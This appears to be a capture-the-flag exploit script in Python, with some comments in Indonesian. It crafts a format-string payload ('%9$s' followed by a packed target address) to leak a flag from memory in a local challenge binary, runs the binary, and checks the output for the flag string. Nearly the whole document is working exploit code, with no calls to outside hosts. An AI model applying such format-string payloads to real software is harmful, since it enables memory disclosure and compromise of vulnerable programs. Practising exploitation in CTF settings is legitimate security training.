 #!/usr/bin/env python3
import subprocess
import struct

flag_addr = 0x4040a0

# NEW STRATEGY: Format string dulu, address belakangan
# We need to calculate: if address is at position X in our buffer,
# what offset does it correspond to on the stack?

# Let's put address at a position that aligns with stack offset
# Format: %N$s + padding + address

# Try: format specifier + address at specific offset
addr_bytes = struct.pack('<Q', flag_addr)

# Since input starts at offset 8, we need to place address there
# 8 bytes of format string, then address lands at offset 8
payload = b'%9$s    ' + addr_bytes + b'\n'

print(f"Trying payload: {repr(payload)}")

proc = subprocess.Popen(['./forgotten_flag'],
                       stdin=subprocess.PIPE,
                       stdout=subprocess.PIPE,
                       stderr=subprocess.PIPE)

output, err = proc.communicate(input=payload)

print("=== OUTPUT ===")
print(repr(output))
if b'CJ2025' in output or b'test_flag' in output:
    print("\n🎯 FLAG FOUND!")
print(output.decode('utf-8', errors='ignore'))